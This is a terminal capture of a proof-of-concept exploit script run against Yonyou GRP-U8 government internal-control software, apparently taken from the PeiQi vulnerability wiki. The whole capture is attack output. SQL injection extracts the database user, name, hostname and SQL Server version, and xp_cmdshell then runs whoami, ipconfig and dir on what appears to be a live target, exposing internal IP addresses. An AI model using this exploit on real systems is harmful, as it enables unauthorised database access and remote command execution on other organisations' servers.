 [root@VM-0-16-centos ~]# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 用友GRP-U8行政事业内控管理软件
+  使用格式: python3 CNNVD-201610-923.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+  (Y/N)  >>> Y or N
+  cmd    >>> ipconfig
+------------------------------------------
Please input Attack Url
Url   >>> http:// :8890
[o] 正在执行SQL语句:select 1,user,db_name(),host_name(),@@version...
[o] 存在漏洞，漏洞响应为:
 >> 数据库用户为:dbo
 >> 数据库名为:sjyjcs
 >> 数据库主机名为:zgjyjserver
 >> 数据库版本为:Microsoft SQL Server 2012 - 11.0.2100.60 (X64) &#10;   Feb 10 2012 19:39:15 &#10;      Copyright (c) Microsoft Corporatio
 NT 6.2 &lt;X64&gt; (Build 9200: )&#10;
[o] 正在执行SQL语句:exec xp_cmdshell 'whoami'...
[o] 成功执行SQL语句:exec xp_cmdshell 'whoami'...
>>> nt authority&#092;network service
Cmd >>> ipconfig
[o] 正在执行SQL语句:exec xp_cmdshell 'ipconfig'...
 >>> Windows IP 配置
 >>> 以太网适配器 以太网 2:
 >>>    连接特定的 DNS 后缀 . . . . . . . :
 >>>    本地链接 IPv6 地址. . . . . . . . :
 >>>    IPv4 地址 . . . . . . . . . . . . : 192.168.10.31
 >>>    子网掩码  . . . . . . . . . . . . : 255.255.255.0
 >>>    默认网关. . . . . . . . . . . . . : 192.168.10.1
 >>> 以太网适配器 以太网:
 >>>    连接特定的 DNS 后缀 . . . . . . . :
 >>>    本地链接 IPv6 地址. . . . . . . . :
 >>>    IPv4 地址 . . . . . . . . . . . . : 192.168.253.84
 >>>    子网掩码  . . . . . . . . . . . . : 255.255.255.0
 >>>    默认网关. . . . . . . . . . . . . :
Cmd >>> dir
[o] 正在执行SQL语句:exec xp_cmdshell 'dir'...
 >>>  驱动器 C 中的卷没有标签。
 >>>  卷的序列号是 44A2-17FD
 >>>  C:&#092;Windows&#092;system32 的目录
PeiQi 文库